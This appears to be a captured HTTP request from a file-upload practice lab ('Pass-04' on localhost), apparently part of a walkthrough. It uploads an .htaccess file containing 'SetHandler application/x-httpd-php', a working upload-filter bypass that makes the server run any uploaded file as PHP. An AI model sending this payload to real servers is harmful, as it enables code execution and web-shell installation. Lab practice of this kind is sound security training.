 POST /Pass-04/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://localhost/Pass-04/index.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------19961290694066
Content-Length: 347
-----------------------------19961290694066
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
-----------------------------19961290694066
Content-Disposition: form-data; name="submit"
-----------------------------19961290694066--